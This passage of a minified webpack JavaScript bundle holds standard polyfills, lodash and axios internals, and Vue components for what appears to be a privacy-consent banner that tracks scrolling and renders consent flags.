l[e]:p.setRequestHeader(e,t)}),t.withCredentials&&(p.withCredentials=!0),t.responseType)try{p.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&p.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(t){p&&(p.abort(),u(t),p=null)}),void 0===f&&(f=null),p.send(f)})}},"7KvD":function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"7O1s":function(t,e,n){var r=n("DIVP"),o=n("XSOZ"),i=n("kkCw")("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[i])?e:o(n)}},"7e4z":function(t,e,n){var r=n("uieL"),o=n("1Yb9"),i=n("NGEn"),s=n("ggOT"),a=n("ZGh9"),c=n("YsVG"),u=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=i(t),f=!n&&o(t),l=!n&&!f&&s(t),p=!n&&!f&&!l&&c(t),h=n||f||l||p,d=h?r(t.length,String):[],v=d.length;for(var m in t)!e&&!u.call(t,m)||h&&("length"==m||l&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||a(m,v))||d.push(m);return d}},"7gX0":function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},"7ylX":function(t,e,n){var r=n("DIVP"),o=n("twxM"),i=n("QKXm"),s=n("mZON")("IE_PROTO"),a=function(){},c=function(){var t,e=n("jhxf")("iframe"),r=i.length;for(e.style.display="none",n("d075").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[i[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:o(n,e)}},"82Mu":function(t,e,n){var r=n("7KvD"),o=n("L42u").set,i=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n("R9M2")(s);t.exports=function(){var t,e,n,u=function(){var r,o;for(c&&(r=s.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!i||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);n=function(){f.then(u)}}else n=function(){o.call(r,u)};else{var l=!0,p=document.createTextNode("");new i(u).observe(p,{characterData:!0}),n=function(){p.data=l=!l}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},"86tT":function(t,e,n){var r=n("gHOb"),o=n("UnEC"),i="[object Map]";t.exports=function(t){return o(t)&&r(t)==i}},"880/":function(t,e,n){t.exports=n("hJx8")},"8gK5":function(t,e){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},"94VQ":function(t,e,n){"use strict";var r=n("Yobk"),o=n("X8DO"),i=n("e6n0"),s={};n("hJx8")(s,n("dSzd")("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:o(1,n)}),i(t,e+" Iterator")}},"94sX":function(t,e,n){var r=n("dCZQ");t.exports=function(){this.__data__=r?r(null):{},this.size=0}},"9GpA":function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},"9vb1":function(t,e,n){var r=n("bN1p"),o=n("kkCw")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"A0n/":function(t,e,n){"use strict";var r=n("OzIq"),o=n("WBcL"),i=n("bUqO"),s=n("Ds5P"),a=n("R3AP"),c=n("1aA0").KEY,u=n("zgIt"),f=n("VWgF"),l=n("yYvK"),p=n("ulTY"),h=n("kkCw"),d=n("M8WE"),v=n("3g/S"),m=n("C+Ps"),y=n("XO1R"),b=n("DIVP"),g=n("UKM+"),_=n("FryR"),w=n("PHqh"),x=n("s4j0"),C=n("fU25"),O=n("7ylX"),S=n("bG/2"),E=n("x9zv"),k=n("Y1N3"),j=n("lDLk"),D=n("Qh14"),A=E.f,T=j.f,N=S.f,P=r.Symbol,$=r.JSON,M=$&&$.stringify,L=h("_hidden"),F=h("toPrimitive"),R={}.propertyIsEnumerable,I=f("symbol-registry"),q=f("symbols"),U=f("op-symbols"),B=Object.prototype,z="function"==typeof P&&!!k.f,H=r.QObject,V=!H||!H.prototype||!H.prototype.findChild,G=i&&u(function(){return 7!=O(T({},"a",{get:function(){return T(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=A(B,e);r&&delete B[e],T(t,e,n),r&&t!==B&&T(B,e,r)}:T,W=function(t){var e=q[t]=O(P.prototype);return e._k=t,e},K=z&&"symbol"==typeof P.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof P},Q=function(t,e,n){return t===B&&Q(U,e,n),b(t),e=x(e,!0),b(n),o(q,e)?(n.enumerable?(o(t,L)&&t[L][e]&&(t[L][e]=!1),n=O(n,{enumerable:C(0,!1)})):(o(t,L)||T(t,L,C(1,{})),t[L][e]=!0),G(t,e,n)):T(t,e,n)},Y=function(t,e){b(t);for(var n,r=m(e=w(e)),o=0,i=r.length;i>o;)Q(t,n=r[o++],e[n]);return t},X=function(t){var e=R.call(this,t=x(t,!0));return!(this===B&&o(q,t)&&!o(U,t))&&(!(e||!o(this,t)||!o(q,t)||o(this,L)&&this[L][t])||e)},J=function(t,e){if(t=w(t),e=x(e,!0),t!==B||!o(q,e)||o(U,e)){var n=A(t,e);return!n||!o(q,e)||o(t,L)&&t[L][e]||(n.enumerable=!0),n}},Z=function(t){for(var e,n=N(w(t)),r=[],i=0;n.length>i;)o(q,e=n[i++])||e==L||e==c||r.push(e);return r},tt=function(t){for(var e,n=t===B,r=N(n?U:w(t)),i=[],s=0;r.length>s;)!o(q,e=r[s++])||n&&!o(B,e)||i.push(q[e]);return i};z||(a((P=function(){if(this instanceof P)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===B&&e.call(U,n),o(this,L)&&o(this[L],t)&&(this[L][t]=!1),G(this,t,C(1,n))};return i&&V&&G(B,t,{configurable:!0,set:e}),W(t)}).prototype,"toString",function(){return this._k}),E.f=J,j.f=Q,n("WcO1").f=S.f=Z,n("Y1aA").f=X,k.f=tt,i&&!n("V3l/")&&a(B,"propertyIsEnumerable",X,!0),d.f=function(t){return W(h(t))}),s(s.G+s.W+s.F*!z,{Symbol:P});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;et.length>nt;)h(et[nt++]);for(var rt=D(h.store),ot=0;rt.length>ot;)v(rt[ot++]);s(s.S+s.F*!z,"Symbol",{for:function(t){return o(I,t+="")?I[t]:I[t]=P(t)},keyFor:function(t){if(!K(t))throw TypeError(t+" is not a symbol!");for(var e in I)if(I[e]===t)return e},useSetter:function(){V=!0},useSimple:function(){V=!1}}),s(s.S+s.F*!z,"Object",{create:function(t,e){return void 0===e?O(t):Y(O(t),e)},defineProperty:Q,defineProperties:Y,getOwnPropertyDescriptor:J,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var it=u(function(){k.f(1)});s(s.S+s.F*it,"Object",{getOwnPropertySymbols:function(t){return k.f(_(t))}}),$&&s(s.S+s.F*(!z||u(function(){var t=P();return"[null]"!=M([t])||"{}"!=M({a:t})||"{}"!=M(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(g(e)||void 0!==t)&&!K(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!K(e))return e}),r[1]=e,M.apply($,r)}}),P.prototype[F]||n("2p1q")(P.prototype,F,P.prototype.valueOf),l(P,"Symbol"),l(Math,"Math",!0),l(r.JSON,"JSON",!0)},A16L:function(t,e,n){var r=n("R3AP");t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},A9mX:function(t,e,n){var r=n("pTUa");t.exports=function(t){var e=r(this,t).delete(t);return this.size-=e?1:0,e}},"Ai/T":function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},BbyF:function(t,e,n){var r=n("oeih"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},Bs9C:function(t,e,n){!function(){function t(t){this.message=t}var n=e,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";t.prototype=new Error,t.prototype.name="InvalidCharacterError",n.btoa||(n.btoa=function(e){for(var n,o,i=String(e),s=0,a=r,c="";i.charAt(0|s)||(a="=",s%1);c+=a.charAt(63&n>>8-s%1*8)){if((o=i.charCodeAt(s+=.75))>255)throw new t("'btoa' failed: The string to be encoded contains characters outside of the Latin1 range.");n=n<<8|o}return c}),n.atob||(n.atob=function(e){var n=String(e).replace(/[=]+$/,"");if(n.length%4==1)throw new t("'atob' failed: The string to be decoded is not correctly encoded.");for(var o,i,s=0,a=0,c="";i=n.charAt(a++);~i&&(o=s%4?64*o+i:i,s++%4)?c+=String.fromCharCode(255&o>>(-2*s&6)):0)i=r.indexOf(i);return c})}()},"C+4B":function(t,e,n){var r=n("PHqh"),o=n("x9zv").f;n("3i66")("getOwnPropertyDescriptor",function(){return function(t,e){return o(r(t),e)}})},"C+Ps":function(t,e,n){var r=n("Qh14"),o=n("Y1N3"),i=n("Y1aA");t.exports=function(t){var e=r(t),n=o.f;if(n)for(var s,a=n(t),c=i.f,u=0;a.length>u;)c.call(t,s=a[u++])&&e.push(s);return e}},C0hh:function(t,e){t.exports=function(){return[]}},CEne:function(t,e,n){"use strict";var r=n("OzIq"),o=n("lDLk"),i=n("bUqO"),s=n("kkCw")("species");t.exports=function(t){var e=r[t];i&&e&&!e[s]&&o.f(e,s,{configurable:!0,get:function(){return this}})}},CW5P:function(t,e,n){var r=n("T/bE"),o=n("duB3"),i=n("POb3");t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},CXw9:function(t,e,n){"use strict";var r,o,i,s,a=n("O4g8"),c=n("7KvD"),u=n("+ZMJ"),f=n("RY/4"),l=n("kM2E"),p=n("EqjI"),h=n("lOnJ"),d=n("2KxR"),v=n("NWt+"),m=n("t8x9"),y=n("L42u").set,b=n("82Mu")(),g=n("qARP"),_=n("dNDb"),w=n("iUbK"),x=n("fJUb"),C=c.TypeError,O=c.process,S=O&&O.versions,E=S&&S.v8||"",k=c.Promise,j="process"==f(O),D=function(){},A=o=g.f,T=!!function(){try{var t=k.resolve(1),e=(t.constructor={})[n("dSzd")("species")]=function(t){t(D,D)};return(j||"function"==typeof PromiseRejectionEvent)&&t.then(D)instanceof e&&0!==E.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),N=function(t){var e;return!(!p(t)||"function"!=typeof(e=t.then))&&e},P=function(t,e){if(!t._n){t._n=!0;var n=t._c;b(function(){for(var r=t._v,o=1==t._s,i=0,s=function(e){var n,i,s,a=o?e.ok:e.fail,c=e.resolve,u=e.reject,f=e.domain;try{a?(o||(2==t._h&&L(t),t._h=1),!0===a?n=r:(f&&f.enter(),n=a(r),f&&(f.exit(),s=!0)),n===e.promise?u(C("Promise-chain cycle")):(i=N(n))?i.call(n,c,u):c(n)):u(r)}catch(t){f&&!s&&f.exit(),u(t)}};n.length>i;)s(n[i++]);t._c=[],t._n=!1,e&&!t._h&&$(t)})}},$=function(t){y.call(c,function(){var e,n,r,o=t._v,i=M(t);if(i&&(e=_(function(){j?O.emit("unhandledRejection",o,t):(n=c.onunhandledrejection)?n({promise:t,reason:o}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",o)}),t._h=j||M(t)?2:1),t._a=void 0,i&&e.e)throw e.v})},M=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){y.call(c,function(){var e;j?O.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},F=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),P(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw C("Promise can't be resolved itself");(e=N(t))?b(function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(F,r,1))}catch(t){F.call(r,t)}}):(n._v=t,n._s=1,P(n,!1))}catch(t){F.call({_w:n,_d:!1},t)}}};T||(k=function(t){d(this,k,"Promise","_h"),h(t),r.call(this);try{t(u(R,this,1),u(F,this,1))}catch(t){F.call(this,t)}},(r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("xH/j")(k.prototype,{then:function(t,e){var n=A(m(this,k));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=j?O.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(F,t,1)},g.f=A=function(t){return t===k||t===s?new i(t):o(t)}),l(l.G+l.W+l.F*!T,{Promise:k}),n("e6n0")(k,"Promise"),n("bRrM")("Promise"),s=n("FeBl").Promise,l(l.S+l.F*!T,"Promise",{reject:function(t){var e=A(this);return(0,e.reject)(t),e.promise}}),l(l.S+l.F*(a||!T),"Promise",{resolve:function(t){return x(a&&this===s?k:this,t)}}),l(l.S+l.F*!(T&&n("dY0y")(function(t){k.all(t).catch(D)})),"Promise",{all:function(t){var e=this,n=A(e),r=n.resolve,o=n.reject,i=_(function(){var n=[],i=0,s=1;v(t,!1,function(t){var a=i++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},o)}),--s||r(n)});return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=A(e),r=n.reject,o=_(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},D2L2:function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},DIVP:function(t,e,n){var r=n("UKM+");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},DQCr:function(t,e,n){"use strict";var r=n("cGG2");function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(r.isURLSearchParams(e))i=e.toString();else{var s=[];r.forEach(e,function(t,e){null!==t&&void 0!==t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),s.push(o(e)+"="+o(t))}))}),i=s.join("&")}return i&&(t+=(-1===t.indexOf("?")?"?":"&")+i),t}},Dc0G:function(t,e,n){(function(t){var r=n("blYT"),o="object"==typeof e&&e&&!e.nodeType&&e,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,s=i&&i.exports===o&&r.process,a=function(){try{var t=i&&i.require&&i.require("util").types;return t||s&&s.binding&&s.binding("util")}catch(t){}}();t.exports=a}).call(e,n("3IRH")(t))},Dd8w:function(t,e,n){"use strict";e.__esModule=!0;var r,o=n("woOf"),i=(r=o)&&r.__esModule?r:{default:r};e.default=i.default||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},Ds5P:function(t,e,n){var r=n("OzIq"),o=n("7gX0"),i=n("2p1q"),s=n("R3AP"),a=n("rFzY"),c=function(t,e,n){var u,f,l,p,h=t&c.F,d=t&c.G,v=t&c.S,m=t&c.P,y=t&c.B,b=d?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,g=d?o:o[e]||(o[e]={}),_=g.prototype||(g.prototype={});for(u in d&&(n=e),n)l=((f=!h&&b&&void 0!==b[u])?b:n)[u],p=y&&f?a(l,r):m&&"function"==typeof l?a(Function.call,l):l,b&&s(b,u,l,t&c.U),g[u]!=l&&i(g,u,p),m&&_[u]!=l&&(_[u]=l)};r.core=o,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},DuR2:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},Dv2r:function(t,e,n){var r=n("pTUa");t.exports=function(t,e){var n=r(this,t),o=n.size;return n.set(t,e),this.size+=n.size==o?0:1,this}},E4Hj:function(t,e){t.exports=function(t){return this.__data__.get(t)}},EGZi:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},EqBC:function(t,e,n){"use strict";var r=n("kM2E"),o=n("FeBl"),i=n("7KvD"),s=n("t8x9"),a=n("fJUb");r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,o.Promise||i.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},EqjI:function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},FCuZ:function(t,e,n){var r=n("uIr7"),o=n("NGEn");t.exports=function(t,e,n){var i=e(t);return o(t)?i:r(i,n(t))}},FeBl:function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},Fkvj:function(t,e,n){var r=n("bJWQ"),o=n("PqYH"),i=n("i4ON"),s=n("jD7S"),a=n("py9u"),c=n("mKB/"),u=n("hrPF"),f=n("Nkkh"),l=n("1QDk"),p=n("MoMe"),h=n("xond"),d=n("gHOb"),v=n("UfSK"),m=n("5/Qr"),y=n("WQFf"),b=n("NGEn"),g=n("ggOT"),_=n("dwsC"),w=n("yCNF"),x=n("SGXn"),C=n("ktak"),O=n("t8rQ"),S=1,E=2,k=4,j="[object Arguments]",D="[object Function]",A="[object GeneratorFunction]",T="[object Object]",N={};N[j]=N["[object Array]"]=N["[object ArrayBuffer]"]=N["[object DataView]"]=N["[object Boolean]"]=N["[object Date]"]=N["[object Float32Array]"]=N["[object Float64Array]"]=N["[object Int8Array]"]=N["[object Int16Array]"]=N["[object Int32Array]"]=N["[object Map]"]=N["[object Number]"]=N[T]=N["[object RegExp]"]=N["[object Set]"]=N["[object String]"]=N["[object Symbol]"]=N["[object Uint8Array]"]=N["[object Uint8ClampedArray]"]=N["[object Uint16Array]"]=N["[object Uint32Array]"]=!0,N["[object Error]"]=N[D]=N["[object WeakMap]"]=!1,t.exports=function t(e,n,P,$,M,L){var F,R=n&S,I=n&E,q=n&k;if(P&&(F=M?P(e,$,M,L):P(e)),void 0!==F)return F;if(!w(e))return e;var U=b(e);if(U){if(F=v(e),!R)return u(e,F)}else{var B=d(e),z=B==D||B==A;if(g(e))return c(e,R);if(B==T||B==j||z&&!M){if(F=I||z?{}:y(e),!R)return I?l(e,a(F,e)):f(e,s(F,e))}else{if(!N[B])return M?e:{};F=m(e,B,R)}}L||(L=new r);var H=L.get(e);if(H)return H;L.set(e,F),x(e)?e.forEach(function(r){F.add(t(r,n,P,r,e,L))}):_(e)&&e.forEach(function(r,o){F.set(o,t(r,n,P,o,e,L))});var V=U?void 0:(q?I?h:p:I?O:C)(e);return o(V||e,function(r,o){V&&(r=e[o=r]),i(F,o,t(r,n,P,o,e,L))}),F}},FryR:function(t,e,n){var r=n("/whu");t.exports=function(t){return Object(r(t))}},FtD3:function(t,e,n){"use strict";var r=n("t8qj");t.exports=function(t,e,n,o,i){var s=new Error(t);return r(s,e,n,o,i)}},G0Wc:function(t,e,n){var r=n("yCNF"),o=n("HT7L"),i=n("8gK5"),s=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=o(t),n=[];for(var a in t)("constructor"!=a||!e&&s.call(t,a))&&n.push(a);return n}},G2xm:function(t,e){t.exports=function(t){return this.__data__.has(t)}},GHBc:function(t,e,n){"use strict";var r=n("cGG2");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},HT7L:function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},Hhm4:function(t,e,n){var r=n("Ds5P");r(r.S+r.F*!n("bUqO"),"Object",{defineProperties:n("twxM")})},ICSD:function(t,e,n){var r=n("ITwD"),o=n("mTAn");t.exports=function(t,e){var n=o(t,e);return r(n)?n:void 0}},IRJ3:function(t,e,n){"use strict";var r=n("7ylX"),o=n("fU25"),i=n("yYvK"),s={};n("2p1q")(s,n("kkCw")("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:o(1,n)}),i(t,e+" Iterator")}},ITwD:function(t,e,n){var r=n("gGqR"),o=n("eFps"),i=n("yCNF"),s=n("Ai/T"),a=/^\[object .+?Constructor\]$/,c=Function.prototype,u=Object.prototype,f=c.toString,l=u.hasOwnProperty,p=RegExp("^"+f.call(l).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(r(t)?p:a).test(s(t))}},Ibhu:function(t,e,n){var r=n("D2L2"),o=n("TcQ7"),i=n("vFc/")(!1),s=n("ax3d")("IE_PROTO");t.exports=function(t,e){var n,a=o(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~i(u,n)||u.push(n));return u}},"Ilb/":function(t,e,n){var r=n("Kzd6");t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}},JBvZ:function(t,e,n){var r=n("imBK");t.exports=function(t){var e=this.__data__,n=r(e,t);return n<0?void 0:e[n][1]}},"JP+z":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},"K/Lq":function(t,e,n){!function(){Number.isInteger=Number.isInteger||function(t){return"number"==typeof t&&isFinite(t)&&Math.floor(t)===t};var e=n("2DS2"),r={install:function(t){t.prototype.$cookie=this,t.cookie=this},set:function(t,n,r){var o=r;return Number.isInteger(r)&&(o={expires:r}),e.set(t,n,o)},get:function(t){return e.get(t)},delete:function(t,e){var n={expires:-1};void 0!==e&&(n=Object.assign(e,n)),this.set(t,"",n)}};t.exports=r}()},KB1o:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},KCLY:function(t,e,n){"use strict";(function(e){var r=n("cGG2"),o=n("5VQ+"),i={"Content-Type":"application/x-www-form-urlencoded"};function s(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var a,c={adapter:("undefined"!=typeof XMLHttpRequest?a=n("7GwW"):void 0!==e&&(a=n("7GwW")),a),transformRequest:[function(t,e){return o(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(s(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(s(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],function(t){c.headers[t]={}}),r.forEach(["post","put","patch"],function(t){c.headers[t]=r.merge(i)}),t.exports=c}).call(e,n("W2nU"))},KOrd:function(t,e,n){var r=n("WBcL"),o=n("FryR"),i=n("mZON")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},KmWZ:function(t,e,n){var r=n("duB3");t.exports=function(){this.__data__=new r,this.size=0}},Kzd6:function(t,e,n){var r=n("qwTf");t.exports=function(t){var e=new t.constructor(t.byteLength);return new r(e).set(new r(t)),e}},L42u:function(t,e,n){var r,o,i,s=n("+ZMJ"),a=n("knuC"),c=n("RPLV"),u=n("ON07"),f=n("7KvD"),l=f.process,p=f.setImmediate,h=f.clearImmediate,d=f.MessageChannel,v=f.Dispatch,m=0,y={},b=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},g=function(t){b.call(t.data)};p&&h||(p=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++m]=function(){a("function"==typeof t?t:Function(t),e)},r(m),m},h=function(t){delete y[t]},"process"==n("R9M2")(l)?r=function(t){l.nextTick(s(b,t,1))}:v&&v.now?r=function(t){v.now(s(b,t,1))}:d?(i=(o=new d).port2,o.port1.onmessage=g,r=s(i.postMessage,i,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(r=function(t){f.postMessage(t+"","*")},f.addEventListener("message",g,!1)):r="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),b.call(t)}}:function(t){setTimeout(s(b,t,1),0)}),t.exports={set:p,clear:h}},"LUS+":function(t,e){t.exports=function(){return navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage?navigator.userLanguage:navigator.language}},M6a0:function(t,e){},M8WE:function(t,e,n){e.f=n("kkCw")},M93x:function(t,e,n){"use strict";var r=n("Dd8w"),o=n.n(r),i=n("NYxO"),s={name:"PrivacyScrollerSimple",mounted:function(){var t=this;this.paragraph.scrolled=!1,this.height=this.$el.clientHeight,this.height&&0!==this.height||(this.height=85),this.greaterThan600||(this.height=160),this.checkScrolled(),this.$el.scrollTop=1,this.inited=!0,this.$nextTick(function(){t.needYScroll=t.$el.scrollTop+t.height+5<=t.$el.scrollHeight})},watch:{started:function(){this.init()}},data:function(){return{height:window.innerWidth>600?85:160,isEnd:!1,inited:!1,cmpStarted:!1,greaterThan600:window.innerWidth>600,needYScroll:!0}},methods:{init:function(){return this.cmpStarted?"":(this.paragraph.scrolled=!1,this.greaterThan600?this.height=85:this.height=160,this.checkScrolled(),"")},reachEnd:function(){},checkScrolled:function(){this.$el?this.noMandatoryFields?this.paragraph.scrolled||(this.paragraph.scrolled=!0):(this.isEnd=this.$el.scrollTop+this.height+5>=this.$el.scrollHeight,this.isEnd?(this.$emit("scrolled",!0),this.paragraph.scrolled=!0):this.paragraph.scrolled||(this.$emit("scrolled",!1),this.paragraph.scrolled=!1)):console.log("--- checkScrolled with $el not mounted")},onScroll:function(){this.checkScrolled()}},computed:o()({},Object(i.e)(["started"]),Object(i.c)(["paragraphHasNoMandatoryFlags"]),{noMandatoryFields:function(){return this.paragraphHasNoMandatoryFlags(this.paragraph)},checkIfShowTextarea:function(){return-1===this.paragraph.text.toLowerCase().indexOf(this.$store.state.tagNoShow)}}),created:function(){this.paragraph.scrolled=!1,this.cmpStarted=!0},props:{paragraph:{type:Object}}},a={render:function(){var t=this.$createElement;return(this._self._c||t)("div",{directives:[{name:"show",rawName:"v-show",value:this.checkIfShowTextarea,expression:"checkIfShowTextarea"},{name:"scroll",rawName:"v-scroll:debounce",value:{fn:this.onScroll,debounce:130},expression:"{fn: onScroll, debounce: 130 }",arg:"debounce"}],staticClass:"scroll-area",class:{"scroll-area-force-visible-y-bar":!0},style:{height:this.height+"px"},attrs:{settings:{minScrollbarLength:20}},domProps:{innerHTML:this._s(this.paragraph.text)},on:{"ps-y-reach-end":this.reachEnd}})},staticRenderFns:[]};var c=n("VU/8")(s,a,!1,function(t){n("bYR/")},null,null).exports,u={data:function(){return{greaterThan600:window.innerWidth>600}},name:"PrivacyFlag",props:["flag","pargraph"],watch:{"flag.selected":function(){var t=document.getElementsByClassName(this.flag.code);if(t.length>0)for(var e=0;e<t.length;e++)t[e].checked=this.flag.selected}},computed:o()({},Object(i.c)(["allScrolled"]),{showTextCheckbox:function(){var t=this.$store.state.tagLink,e=this.$store.state.tagLinkLabel,n=this.$store.state.tradLinkLabel[this.$store.state.language];void 0===n&&(n=this.$store.state.linkLabelDefault);var r=this.flag.text,o=r.toLowerCase().indexOf(t);if(o>-1){var i=r.substr(o+t.length).trim(),s=r.toLowerCase().indexOf(e);if(s>-1){i=r.substring(o+t.length,s).trim();var a=r.substr(s+e.length).trim();""!==a&&(n=a)}return r.substr(0,o)+'<a href="'+i+'">'+n+"</a>"}return r}})},f={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return 